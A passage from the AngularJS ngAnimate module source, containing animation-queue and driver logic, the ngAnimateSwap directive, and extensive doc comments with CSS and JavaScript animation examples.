        if (animationQueue.length > 1) return runner;

        $rootScope.$$postDigest(function () {
          var animations = [];
          forEach(animationQueue, function (entry) {
            // the element was destroyed early on which removed the runner
            // form its storage. This means we can't animate this element
            // at all and it already has been closed due to destruction.
            if (getRunner(entry.element)) {
              animations.push(entry);
            } else {
              entry.close();
            }
          });

          // now any future animations will be in another postDigest
          animationQueue.length = 0;

          var groupedAnimations = groupAnimations(animations);
          var toBeSortedAnimations = [];

          forEach(groupedAnimations, function (animationEntry) {
            toBeSortedAnimations.push({
              domNode: getDomNode(animationEntry.from ? animationEntry.from.element : animationEntry.element),
              fn: function triggerAnimationStart() {
                // it's important that we apply the `ng-animate` CSS class and the
                // temporary classes before we do any driver invoking since these
                // CSS classes may be required for proper CSS detection.
                animationEntry.beforeStart();

                var startAnimationFn,
                    closeFn = animationEntry.close;

                // in the event that the element was removed before the digest runs or
                // during the RAF sequencing then we should not trigger the animation.
                var targetElement = animationEntry.anchors ? animationEntry.from.element || animationEntry.to.element : animationEntry.element;

                if (getRunner(targetElement)) {
                  var operation = invokeFirstDriver(animationEntry);
                  if (operation) {
                    startAnimationFn = operation.start;
                  }
                }

                if (!startAnimationFn) {
                  closeFn();
                } else {
                  var animationRunner = startAnimationFn();
                  animationRunner.done(function (status) {
                    closeFn(!status);
                  });
                  updateAnimationRunners(animationEntry, animationRunner);
                }
              }
            });
          });

          // we need to sort each of the animations in order of parent to child
          // relationships. This ensures that the child classes are applied at the
          // right time.
          $$rAFScheduler(sortAnimations(toBeSortedAnimations));
        });

        return runner;

        // TODO(matsko): change to reference nodes
        function getAnchorNodes(node) {
          var SELECTOR = '[' + NG_ANIMATE_REF_ATTR + ']';
          var items = node.hasAttribute(NG_ANIMATE_REF_ATTR) ? [node] : node.querySelectorAll(SELECTOR);
          var anchors = [];
          forEach(items, function (node) {
            var attr = node.getAttribute(NG_ANIMATE_REF_ATTR);
            if (attr && attr.length) {
              anchors.push(node);
            }
          });
          return anchors;
        }

        function groupAnimations(animations) {
          var preparedAnimations = [];
          var refLookup = {};
          forEach(animations, function (animation, index) {
            var element = animation.element;
            var node = getDomNode(element);
            var event = animation.event;
            var enterOrMove = ['enter', 'move'].indexOf(event) >= 0;
            var anchorNodes = animation.structural ? getAnchorNodes(node) : [];

            if (anchorNodes.length) {
              var direction = enterOrMove ? 'to' : 'from';

              forEach(anchorNodes, function (anchor) {
                var key = anchor.getAttribute(NG_ANIMATE_REF_ATTR);
                refLookup[key] = refLookup[key] || {};
                refLookup[key][direction] = {
                  animationID: index,
                  element: jqLite(anchor)
                };
              });
            } else {
              preparedAnimations.push(animation);
            }
          });

          var usedIndicesLookup = {};
          var anchorGroups = {};
          forEach(refLookup, function (operations, key) {
            var from = operations.from;
            var to = operations.to;

            if (!from || !to) {
              // only one of these is set therefore we can't have an
              // anchor animation since all three pieces are required
              var index = from ? from.animationID : to.animationID;
              var indexKey = index.toString();
              if (!usedIndicesLookup[indexKey]) {
                usedIndicesLookup[indexKey] = true;
                preparedAnimations.push(animations[index]);
              }
              return;
            }

            var fromAnimation = animations[from.animationID];
            var toAnimation = animations[to.animationID];
            var lookupKey = from.animationID.toString();
            if (!anchorGroups[lookupKey]) {
              var group = anchorGroups[lookupKey] = {
                structural: true,
                beforeStart: function beforeStart() {
                  fromAnimation.beforeStart();
                  toAnimation.beforeStart();
                },
                close: function close() {
                  fromAnimation.close();
                  toAnimation.close();
                },
                classes: cssClassesIntersection(fromAnimation.classes, toAnimation.classes),
                from: fromAnimation,
                to: toAnimation,
                anchors: [] // TODO(matsko): change to reference nodes
              };

              // the anchor animations require that the from and to elements both have at least
              // one shared CSS class which effectively marries the two elements together to use
              // the same animation driver and to properly sequence the anchor animation.
              if (group.classes.length) {
                preparedAnimations.push(group);
              } else {
                preparedAnimations.push(fromAnimation);
                preparedAnimations.push(toAnimation);
              }
            }

            anchorGroups[lookupKey].anchors.push({
              'out': from.element, 'in': to.element
            });
          });

          return preparedAnimations;
        }

        function cssClassesIntersection(a, b) {
          a = a.split(' ');
          b = b.split(' ');
          var matches = [];

          for (var i = 0; i < a.length; i++) {
            var aa = a[i];
            if (aa.substring(0, 3) === 'ng-') continue;

            for (var j = 0; j < b.length; j++) {
              if (aa === b[j]) {
                matches.push(aa);
                break;
              }
            }
          }

          return matches.join(' ');
        }

        function invokeFirstDriver(animationDetails) {
          // we loop in reverse order since the more general drivers (like CSS and JS)
          // may attempt more elements, but custom drivers are more particular
          for (var i = drivers.length - 1; i >= 0; i--) {
            var driverName = drivers[i];
            var factory = $injector.get(driverName);
            var driver = factory(animationDetails);
            if (driver) {
              return driver;
            }
          }
        }

        function beforeStart() {
          element.addClass(NG_ANIMATE_CLASSNAME);
          if (tempClasses) {
            $$jqLite.addClass(element, tempClasses);
          }
          if (prepareClassName) {
            $$jqLite.removeClass(element, prepareClassName);
            prepareClassName = null;
          }
        }

        function updateAnimationRunners(animation, newRunner) {
          if (animation.from && animation.to) {
            update(animation.from.element);
            update(animation.to.element);
          } else {
            update(animation.element);
          }

          function update(element) {
            var runner = getRunner(element);
            if (runner) runner.setHost(newRunner);
          }
        }

        function handleDestroyedElement() {
          var runner = getRunner(element);
          if (runner && (event !== 'leave' || !options.$$domOperationFired)) {
            runner.end();
          }
        }

        function close(rejected) {
          element.off('$destroy', handleDestroyedElement);
          removeRunner(element);

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();

          if (tempClasses) {
            $$jqLite.removeClass(element, tempClasses);
          }

          element.removeClass(NG_ANIMATE_CLASSNAME);
          runner.complete(!rejected);
        }
      };
    }];
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateSwap
   * @restrict A
   * @scope
   *
   * @description
   *
   * ngAnimateSwap is a animation-oriented directive that allows for the container to
   * be removed and entered in whenever the associated expression changes. A
   * common usecase for this directive is a rotating banner or slider component which
   * contains one image being present at a time. When the active image changes
   * then the old image will perform a `leave` animation and the new element
   * will be inserted via an `enter` animation.
   *
   * @animations
   * | Animation                        | Occurs                               |
   * |----------------------------------|--------------------------------------|
   * | {@link ng.$animate#enter enter}  | when the new element is inserted to the DOM  |
   * | {@link ng.$animate#leave leave}  | when the old element is removed from the DOM |
   *
   * @example
   * <example name="ngAnimateSwap-directive" module="ngAnimateSwapExample"
   *          deps="angular-animate.js"
   *          animations="true" fixBase="true">
   *   <file name="index.html">
   *     <div class="container" ng-controller="AppCtrl">
   *       <div ng-animate-swap="number" class="cell swap-animation" ng-class="colorClass(number)">
   *         {{ number }}
   *       </div>
   *     </div>
   *   </file>
   *   <file name="script.js">
   *     angular.module('ngAnimateSwapExample', ['ngAnimate'])
   *       .controller('AppCtrl', ['$scope', '$interval', function($scope, $interval) {
   *         $scope.number = 0;
   *         $interval(function() {
   *           $scope.number++;
   *         }, 1000);
   *
   *         var colors = ['red','blue','green','yellow','orange'];
   *         $scope.colorClass = function(number) {
   *           return colors[number % colors.length];
   *         };
   *       }]);
   *   </file>
   *  <file name="animations.css">
   *  .container {
   *    height:250px;
   *    width:250px;
   *    position:relative;
   *    overflow:hidden;
   *    border:2px solid black;
   *  }
   *  .container .cell {
   *    font-size:150px;
   *    text-align:center;
   *    line-height:250px;
   *    position:absolute;
   *    top:0;
   *    left:0;
   *    right:0;
   *    border-bottom:2px solid black;
   *  }
   *  .swap-animation.ng-enter, .swap-animation.ng-leave {
   *    transition:0.5s linear all;
   *  }
   *  .swap-animation.ng-enter {
   *    top:-250px;
   *  }
   *  .swap-animation.ng-enter-active {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave-active {
   *    top:250px;
   *  }
   *  .red { background:red; }
   *  .green { background:green; }
   *  .blue { background:blue; }
   *  .yellow { background:yellow; }
   *  .orange { background:orange; }
   *  </file>
   * </example>
   */
  var ngAnimateSwapDirective = ['$animate', '$rootScope', function ($animate, $rootScope) {
    return {
      restrict: 'A',
      transclude: 'element',
      terminal: true,
      priority: 600, // we use 600 here to ensure that the directive is caught before others
      link: function link(scope, $element, attrs, ctrl, $transclude) {
        var previousElement, previousScope;
        scope.$watchCollection(attrs.ngAnimateSwap || attrs['for'], function (value) {
          if (previousElement) {
            $animate.leave(previousElement);
          }
          if (previousScope) {
            previousScope.$destroy();
            previousScope = null;
          }
          if (value || value === 0) {
            previousScope = scope.$new();
            $transclude(previousScope, function (element) {
              previousElement = element;
              $animate.enter(element, null, $element);
            });
          }
        });
      }
    };
  }];

  /**
   * @ngdoc module
   * @name ngAnimate
   * @description
   *
   * The `ngAnimate` module provides support for CSS-based animations (keyframes and transitions) as well as JavaScript-based animations via
   * callback hooks. Animations are not enabled by default, however, by including `ngAnimate` the animation hooks are enabled for an Angular app.
   *
   * <div doc-module-components="ngAnimate"></div>
   *
   * # Usage
   * Simply put, there are two ways to make use of animations when ngAnimate is used: by using **CSS** and **JavaScript**. The former works purely based
   * using CSS (by using matching CSS selectors/styles) and the latter triggers animations that are registered via `module.animation()`. For
   * both CSS and JS animations the sole requirement is to have a matching `CSS class` that exists both in the registered animation and within
   * the HTML element that the animation will be triggered on.
   *
   * ## Directive Support
   * The following directives are "animation aware":
   *
   * | Directive                                                                                                | Supported Animations                                                     |
   * |----------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
   * | {@link ng.directive:ngRepeat#animations ngRepeat}                                                        | enter, leave and move                                                    |
   * | {@link ngRoute.directive:ngView#animations ngView}                                                       | enter and leave                                                          |
   * | {@link ng.directive:ngInclude#animations ngInclude}                                                      | enter and leave                                                          |
   * | {@link ng.directive:ngSwitch#animations ngSwitch}                                                        | enter and leave                                                          |
   * | {@link ng.directive:ngIf#animations ngIf}                                                                | enter and leave                                                          |
   * | {@link ng.directive:ngClass#animations ngClass}                                                          | add and remove (the CSS class(es) present)                               |
   * | {@link ng.directive:ngShow#animations ngShow} & {@link ng.directive:ngHide#animations ngHide}            | add and remove (the ng-hide class value)                                 |
   * | {@link ng.directive:form#animation-hooks form} & {@link ng.directive:ngModel#animation-hooks ngModel}    | add and remove (dirty, pristine, valid, invalid & all other validations) |
   * | {@link module:ngMessages#animations ngMessages}                                                          | add and remove (ng-active & ng-inactive)                                 |
   * | {@link module:ngMessages#animations ngMessage}                                                           | enter and leave                                                          |
   *
   * (More information can be found by visiting each the documentation associated with each directive.)
   *
   * ## CSS-based Animations
   *
   * CSS-based animations with ngAnimate are unique since they require no JavaScript code at all. By using a CSS class that we reference between our HTML
   * and CSS code we can create an animation that will be picked up by Angular when an underlying directive performs an operation.
   *
   * The example below shows how an `enter` animation can be made possible on an element using `ng-if`:
   *
   * ```html
   * <div ng-if="bool" class="fade">
   *    Fade me in out
   * </div>
   * <button ng-click="bool=true">Fade In!</button>
   * <button ng-click="bool=false">Fade Out!</button>
   * ```
   *
   * Notice the CSS class **fade**? We can now create the CSS transition code that references this class:
   *
   * ```css
   * /&#42; The starting CSS styles for the enter animation &#42;/
   * .fade.ng-enter {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   *
   * /&#42; The finishing CSS styles for the enter animation &#42;/
   * .fade.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * ```
   *
   * The key thing to remember here is that, depending on the animation event (which each of the directives above trigger depending on what's going on) two
   * generated CSS classes will be applied to the element; in the example above we have `.ng-enter` and `.ng-enter-active`. For CSS transitions, the transition
   * code **must** be defined within the starting CSS class (in this case `.ng-enter`). The destination class is what the transition will animate towards.
   *
   * If for example we wanted to create animations for `leave` and `move` (ngRepeat triggers move) then we can do so using the same CSS naming conventions:
   *
   * ```css
   * /&#42; now the element will fade out before it is removed from the DOM &#42;/
   * .fade.ng-leave {
   *   transition:0.5s linear all;
   *   opacity:1;
   * }
   * .fade.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * We can also make use of **CSS Keyframes** by referencing the keyframe animation within the starting CSS class:
   *
   * ```css
   * /&#42; there is no need to define anything inside of the destination
   * CSS class since the keyframe will take charge of the animation &#42;/
   * .fade.ng-leave {
   *   animation: my_fade_animation 0.5s linear;
   *   -webkit-animation: my_fade_animation 0.5s linear;
   * }
   *
   * @keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   *
   * @-webkit-keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   * ```
   *
   * Feel free also mix transitions and keyframes together as well as any other CSS classes on the same element.
   *
   * ### CSS Class-based Animations
   *
   * Class-based animations (animations that are triggered via `ngClass`, `ngShow`, `ngHide` and some other directives) have a slightly different
   * naming convention. Class-based animations are basic enough that a standard transition or keyframe can be referenced on the class being added
   * and removed.
   *
   * For example if we wanted to do a CSS animation for `ngHide` then we place an animation on the `.ng-hide` CSS class:
   *
   * ```html
   * <div ng-show="bool" class="fade">
   *   Show and hide me
   * </div>
   * <button ng-click="bool=!bool">Toggle</button>
   *
   * <style>
   * .fade.ng-hide {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   * </style>
   * ```
   *
   * All that is going on here with ngShow/ngHide behind the scenes is the `.ng-hide` class is added/removed (when the hidden state is valid). Since
   * ngShow and ngHide are animation aware then we can match up a transition and ngAnimate handles the rest.
   *
   * In addition the addition and removal of the CSS class, ngAnimate also provides two helper methods that we can use to further decorate the animation
   * with CSS styles.
   *
   * ```html
   * <div ng-class="{on:onOff}" class="highlight">
   *   Highlight this box
   * </div>
   * <button ng-click="onOff=!onOff">Toggle</button>
   *
   * <style>
   * .highlight {
   *   transition:0.5s linear all;
   * }
   * .highlight.on-add {
   *   background:white;
   * }
   * .highlight.on {
   *   background:yellow;
   * }
   * .highlight.on-remove {
   *   background:black;
   * }
   * </style>
   * ```
   *
   * We can also make use of CSS keyframes by placing them within the CSS classes.
   *
   *
   * ### CSS Staggering Animations
   * A Staggering animation is a collection of animations that are issued with a slight delay in between each successive operation resulting in a
   * curtain-like effect. The ngAnimate module (versions >=1.2) supports staggering animations and the stagger effect can be
   * performed by creating a **ng-EVENT-stagger** CSS class and attaching that class to the base CSS class used for
   * the animation. The style property expected within the stagger class can either be a **transition-delay** or an
   * **animation-delay** property (or both if your animation contains both transitions and keyframe animations).
   *
   * ```css
   * .my-animation.ng-enter {
   *   /&#42; standard transition code &#42;/
   *   transition: 1s linear all;
   *   opacity:0;
   * }
   * .my-animation.ng-enter-stagger {
   *   /&#42; this will have a 100ms delay between each successive leave animation &#42;/
   *   transition-delay: 0.1s;
   *
   *   /&#42; As of 1.4.4, this must always be set: it signals ngAnimate
   *     to not accidentally inherit a delay property from another CSS class &#42;/
   *   transition-duration: 0s;
   * }
   * .my-animation.ng-enter.ng-enter-active {
   *   /&#42; standard transition styles &#42;/
   *   opacity:1;
   * }
   * ```
   *
   * Staggering animations work by default in ngRepeat (so long as the CSS class is defined). Outside of ngRepeat, to use staggering animations
   * on your own, they can be triggered by firing multiple calls to the same event on $animate. However, the restrictions surrounding this
   * are that each of the elements must have the same CSS className value as well as the same parent element. A stagger operation
   * will also be reset if one or more animation frames have passed since the multiple calls to `$animate` were fired.
   *
   * The following code will issue the **ng-leave-stagger** event on the element provided:
   *
   * ```js
   * var kids = parent.children();
   *
   * $animate.leave(kids[0]); //stagger index=0
   * $animate.leave(kids[1]); //stagger index=1
   * $animate.leave(kids[2]); //stagger index=2
   * $animate.leave(kids[3]); //stagger index=3
   * $animate.leave(kids[4]); //stagger index=4
   *
   * window.requestAnimationFrame(function() {
   *   //stagger has reset itself
   *   $animate.leave(kids[5]); //stagger index=0
   *   $animate.leave(kids[6]); //stagger index=1
   *
   *   $scope.$digest();
   * });
   * ```
   *
   * Stagger animations are currently only supported within CSS-defined animations.
   *
   * ### The `ng-animate` CSS class
   *
   * When ngAnimate is animating an element it will apply the `ng-animate` CSS class to the element for the duration of the animation.
   * This is a temporary CSS class and it will be removed once the animation is over (for both JavaScript and CSS-based animations).
   *
   * Therefore, animations can be applied to an element using this temporary class directly via CSS.
   *
   * ```css
   * .zipper.ng-animate {
   *   transition:0.5s linear all;
   * }
   * .zipper.ng-enter {
   *   opacity:0;
   * }
   * .zipper.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * .zipper.ng-leave {
   *   opacity:1;
   * }
   * .zipper.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * (Note that the `ng-animate` CSS class is reserved and it cannot be applied on an element directly since ngAnimate will always remove
   * the CSS class once an animation has completed.)
   *
   *
   * ### The `ng-[event]-prepare` class
   *
   * This is a special class that can be used to prevent unwanted flickering / flash of content before
   * the actual animation starts. The class is added as soon as an animation is initialized, but removed
   * before the actual animation starts (after waiting for a $digest).
   * It is also only added for *structural* animations (`enter`, `move`, and `leave`).
   *
   * In practice, flickering can appear when nesting elements with structural animations such as `ngIf`
   * into elements that have class-based animations such as `ngClass`.
   *
   * ```html
   * <div ng-class="{red: myProp}">
   *   <div ng-class="{blue: myProp}">
   *     <div class="message" ng-if="myProp"></div>
   *   </div>
   * </div>
   * ```
   *
   * It is possible that during the `enter` animation, the `.message` div will be briefly visible before it starts animating.
   * In that case, you can add styles to the CSS that make sure the element stays hidden before the animation starts:
   *
   * ```css
   * .message.ng-enter-prepare {
   *   opacity: 0;
   * }
   *
   * ```
   *
   * ## JavaScript-based Animations
   *
   * ngAnimate also allows for animations to be consumed by JavaScript code. The approach is similar to CSS-based animations (where there is a shared
   * CSS class that is referenced in our HTML code) but in addition we need to register the JavaScript animation on the module. By making use of the
   * `module.animation()` module function we can register the animation.
   *
   * Let's see an example of a enter/leave animation using `ngRepeat`:
   *
   * ```html
   * <div ng-repeat="item in items" class="slide">
   *   {{ item }}
   * </div>
   * ```
   *
   * See the **slide** CSS class? Let's use that class to define an animation that we'll structure in our module code by using `module.animation`:
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     // make note that other events (like addClass/removeClass)
   *     // have different function input parameters
   *     enter: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *
   *       // remember to call doneFn so that angular
   *       // knows that the animation has concluded
   *     },
   *
   *     move: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *     },
   *
   *     leave: function(element, doneFn) {
   *       jQuery(element).fadeOut(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing about JS-based animations is that we can inject other services and make use of advanced animation libraries such as
   * greensock.js and velocity.js.
   *
   * If our animation code class-based (meaning that something like `ngClass`, `ngHide` and `ngShow` triggers it) then we can still define
   * our animations inside of the same registered animation, however, the function input arguments are a bit different:
   *
   * ```html
   * <div ng-class="color" class="colorful">
   *   this box is moody
   * </div>
   * <button ng-click="color='red'">Change to red</button>
   * <button ng-click="color='blue'">Change to blue</button>
   * <button ng-click="color='green'">Change to green</button>
   * ```
   *
   * ```js
   * myModule.animation('.colorful', [function() {
   *   return {
   *     addClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     removeClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     setClass: function(element, addedClass, removedClass, doneFn) {
   *       // do some cool animation and call the doneFn
   *     }
   *   }
   * }]);
   * ```
   *
   * ## CSS + JS Animations Together
   *
   * AngularJS 1.4 and higher has taken steps to make the amalgamation of CSS and JS animations more flexible. However, unlike earlier versions of Angular,
   * defining CSS and JS animations to work off of the same CSS class will not work anymore. Therefore the example below will only result in **JS animations taking
   * charge of the animation**:
   *
   * ```html
   * <div ng-if="bool" class="slide">
   *   Slide in and out
   * </div>
   * ```
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     enter: function(element, doneFn) {
   *       jQuery(element).slideIn(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * ```css
   * .slide.ng-enter {
   *   transition:0.5s linear all;
   *   transform:translateY(-100px);
   * }
   * .slide.ng-enter.ng-enter-active {
   *   transform:translateY(0);
   * }
   * ```
   *
   * Does this mean that CSS and JS animations cannot be used together? Do JS-based animations always have higher priority? We can make up for the
   * lack of CSS animations by using the `$animateCss` service to trigger our own tweaked-out, CSS-based animations directly from
   * our own JS-based animation code:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
  *        // this will trigger `.slide.ng-enter` and `.slide.ng-enter-active`.
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing here is that we can save bandwidth by sticking to our CSS-based animation code and we don't need to rely on a 3rd-party animation framework.
   *
   * The `$animateCss` service is very powerful since we can feed in all kinds of extra properties that will be evaluated and fed into a CSS transition or
   * keyframe animation. For example if we wanted to animate the height of an element while adding and removing classes then we can do so by providing that
   * data into `$animateCss` directly:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true,
   *         addClass: 'maroon-setting',
   *         from: { height:0 },
   *         to: { height: 200 }
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Now we can fill in the rest via our transition CSS code:
   *
   * ```css
   * /&#42; the transition tells ngAnimate to make the animation happen &#42;/
   * .slide.ng-enter { transition:0.5s linear all; }
   *
   * /&#42; this extra CSS class will be absorbed into the transition
   * since the $animateCss code is adding the class &#42;/
   * .maroon-setting { background:red; }
   * ```
   *
   * And `$animateCss` will figure out the rest. Just make sure to have the `done()` callback fire the `doneFn` function to signal when the animation is over.
   *
   * To learn more about what's possible be sure to visit the {@link ngAnimate.$animateCss $animateCss service}.
   *
   * ## Animation Anchoring (via `ng-animate-ref`)
   *
   * ngAnimate in AngularJS 1.4 comes packed with the ability to cross-animate elements between
   * structural areas of an application (like views) by pairing up elements using an attribute
   * called `ng-animate-ref`.
   *
   * Let's say for example we have two views that are managed by `ng-view` and we want to show
   * that there is a relationship between two components situated in within these views. By using the
   * `ng-animate-ref` attribute we can identify that the two components are paired together and we
   * can then attach an animation, which is triggered when the view changes.
   *
   * Say for example we have the following template code:
   *
   * ```html
   * <!-- index.html -->
   * <div ng-view class="view-animation">
   * </div>
   *
   * <!-- home.html -->
   * <a href="#/banner-page">
   *   <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * </a>
   *
   * <!-- banner-page.html -->
   * <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * ```
   *
   * Now, when the view changes (once the link is clicked), ngAnimate will examine the
   * HTML contents to see if there is a match reference between any components in the view
   * that is leaving and the view that is entering. It will scan both the view which is being
   * removed (leave) and inserted (enter) to see if there are any paired DOM elements that
   * contain a matching ref value.
   *
   * The two images match since they share the same ref value. ngAnimate will now create a
   * transport element (which is a clone of the first image element) and it will then attempt
   * to animate to the position of the second image element in the next view. For the animation to
   * work a special CSS class called `ng-anchor` will be added to the transported element.
   *
   * We can now attach a transition onto the `.banner.ng-anchor` CSS class and then
   * ngAnimate will handle the entire transition for us as well as the addition and removal of
   * any changes of CSS classes between the elements:
   *
   * ```css
   * .banner.ng-anchor {
   *   /&#42; this animation will last for 1 second since there are
   *          two phases to the animation (an `in` and an `out` phase) &#42;/
   *   transition:0.5s linear all;
   * }
   * ```
   *
   * We also **must** include animations for the views that are being entered and removed
   * (otherwise anchoring wouldn't be possible since the new view would be inserted right away).
   *
   * ```css
   * .view-animation.ng-enter, .view-animation.ng-leave {
   *   transition:0.5s linear all;
   *   position:fixed;
   *   left:0;
   *   top:0;
   *   width:100%;
   * }
   * .view-animation.ng-enter {
   *   transform:translateX(100%);
   * }
   * .view-animation.ng-leave,
   * .view-animation.ng-enter.ng-enter-active {
   *   transform:translateX(0%);
   * }
   * .view-animation.ng-leave.ng-leave-active {
   *   transform:translateX(-100%);
   * }
   * ```
   *
   * Now we can jump back to the anchor animation. When the animation happens, there are two stages that occur:
   * an `out` and an `in` stage. The `out` stage happens first and that is when the element is animated away
   * from its origin. Once that animation is over then the `in` stage occurs which animates the
   * element to its destination. The reason why there are two animations is to give enough time
   * for the enter animation on the new element to be ready.
   *
   * The example above sets up a transition for both the in and out phases, but we can also target the out or
   * in phases directly via `ng-anchor-out` and `ng-anchor-in`.
   *
   * ```css
   * .banner.ng-anchor-out {
   *   transition: 0.5s linear all;
   *
   *   /&#42; the scale will be applied during the out animation,
   *          but will be animated away when the in animation runs &#42;/
   *   transform: scale(1.2);
   * }
   *
   * .banner.ng-anchor-in {
   *   transition: 1s linear all;
   * }
   * ```
   *
   *
   *
   *
   * ### Anchoring Demo
   *
    <example module="anchoringExample"
             name="anchoringExample"
             id="anchoringExample"
             deps="angular-animate.js;angular-route.js"
             animations="true">
      <file name="index.html">
        <a href="#/">Home</a>
        <hr />
        <div class="view-container">
          <div ng-view class="view"></div>
        </div>
      </file>
      <file name="script.js">
        angular.module('anchoringExample', ['ngAnimate', 'ngRoute'])
          .config(['$routeProvider', function($routeProvider) {
            $routeProvider.when('/', {
              templateUrl: 'home.html',
              controller: 'HomeController as home'
            });
            $routeProvider.when('/profile/:id', {
              templateUrl: 'profile.html',
              controller: 'ProfileController as profile'
            });
          }])
          .run(['$rootScope', function($rootScope) {
            $rootScope.records = [
              { id: 1, title: 'Miss Beulah Roob' },
              { id: 2, title: 'Trent Morissette' },
              { id: 3, title: 'Miss Ava Pouros' },
              { id: 4, title: 'Rod Pouros' },
              { id: 5, title: 'Abdul Rice' },
              { id: 6, title: 'Laurie Rutherford Sr.' },
              { id: 7, title: 'Nakia McLaughlin' },
              { id: 8, title: 'Jordon Blanda DVM' },
              { id: 9, title: 'Rhoda Hand' },
              { id: 10, title: 'Alexandrea Sauer' }
            ];
          }])
          .controller('HomeController', [function() {
            //empty
          }])
          .controller('ProfileController', ['$rootScope', '$routeParams',
              function ProfileController($rootScope, $routeParams) {
            var index = parseInt($routeParams.id, 10);
            var record = $rootScope.records[index - 1];
  
            this.title = record.title;
            this.id = record.id;
          }]);
      </file>
      <file name="home.html">
        <h2>Welcome to the home page</h1>
        <p>Please click on an element</p>
        <a class="record"
           ng-href="#/profile/{{ record.id }}"
           ng-animate-ref="{{ record.id }}"
           ng-repeat="record in records">
          {{ record.title }}
        </a>
      </file>
      <file name="profile.html">
        <div class="profile record" ng-animate-ref="{{ profile.id }}">
          {{ profile.title }}
        </div>
      </file>
      <file name="animations.css">
        .record {
          display:block;
          font-size:20px;
        }
        .profile {
          background:black;
          color:white;
          font-size:100px;
        }
        .view-container {
          position:relative;
        }
        .view-container > .view.ng-animate {
          position:absolute;
          top:0;
          left:0;
          width:100%;
          min-height:500px;
        }
        .view.ng-enter, .view.ng-leave,
        .record.ng-anchor {
          transition:0.5s linear all;
        }
        .view.ng-enter {
          transform:translateX(100%);
        }
        .view.ng-enter.ng-enter-active, .view.ng-leave {
          transform:translateX(0%);
        }
        .view.ng-leave.ng-leave-active {
          transform:translateX(-100%);
        }
        .record.ng-anchor-out {
          background:red;
        }
      </file>
    </example>
   *
   * ### How is the element transported?
   *
   * When an anchor animation occurs, ngAnimate will clone the starting element and position it exactly where the starting
   * element is located on screen via absolute positioning. The cloned element will be placed inside of the root element
   * of the application (where ng-app was defined) and all of the CSS classes of the starting element will be applied. The
   * element will then animate into the `out` and `in` animations and will eventually reach the coordinates and match
   * the dimensions of the destination element. During the entire animation a CSS class of `.ng-animate-shim` will be applied
   * to both the starting and destination elements in order to hide them from being visible (the CSS styling for the class
   * is: `visibility:hidden`). Once the anchor reaches its destination then it will be removed and the destination element
   * will become visible since the shim class will be removed.
   *
   * ### How is the morphing handled?
   *
   * CSS Anchoring relies on transitions and keyframes and the internal code is intelligent enough to figure out
   * what CSS classes differ between the starting element and the destination element. These different CSS classes
   * will be added/removed on the anchor element and a transition will be applied (the transition that is provided
   * in the anchor class). Long story short, ngAnimate will figure out what classes to add and remove which will
   * make the transition of the element as smooth and automatic as possible. Be sure to use simple CSS classes that
   * do not rely on DOM nesting structure so that the anchor element appears the same as the starting element (since
   * the cloned element is placed inside of root element which is likely close to the body element).
   *
   * Note that if the root element is on the `<html>` element then the cloned node will be placed inside of body.
   *
   *
   * ## Using $animate in your directive code
   *
   * So far we've explored how to feed in animations into an Angular application, but how do we trigger animations within our own directives in our application?
   * By injecting the `$animate` service into our directive code, we can trigger structural and class-based hooks which can then be consumed by animations. Let's
   * imagine we have a greeting box that shows and hides itself when the data changes
   *
   * ```html
   * <greeting-box active="onOrOff">Hi there</greeting-box>
   * ```
   *
   * ```js
   * ngModule.directive('greetingBox', ['$animate', function($animate) {
   *   return function(scope, element, attrs) {
   *     attrs.$observe('active', function(value) {
   *       value ? $animate.addClass(element, 'on') : $animate.removeClass(element, 'on');
   *     });
   *   });
   * }]);
   * ```
   *
   * Now the `on` CSS class is added and removed on the greeting box component. Now if we add a CSS class on top of the greeting box element
   * in our HTML code then we can trigger a CSS or JS animation to happen.
   *
   * ```css
   * /&#42; normally we would create a CSS class to reference on the element &#42;/
   * greeting-box.on { transition:0.5s linear all; background:green; color:white; }
   * ```
   *
   * The `$animate` service contains a variety of other methods like `enter`, `leave`, `animate` and `setClass`. To learn more about what's
   * possible be sure to visit the {@link ng.$animate $animate service API page}.
   *
   *
   * ## Callbacks and Promises
   *
   * When `$animate` is called it returns a promise that can be used to capture when the animation has ended. Therefore if we were to trigger
   * an animation (within our directive code) then we can continue performing directive and scope related activities after the animation has
   * ended by chaining onto the returned promise that animation method returns.
   *
   * ```js
   * // somewhere within the depths of the directive
   * $animate.enter(element, parent).then(function() {
   *   //the animation has completed
   * });
   * ```
   *
   * (Note that earlier versions of Angular prior to v1.4 required the promise code to be wrapped using `$scope.$apply(...)`. This is not the case
   * anymore.)
   *
   * In addition to the animation promise, we can also make use of animation-related callbacks within our directives and controller code by registering
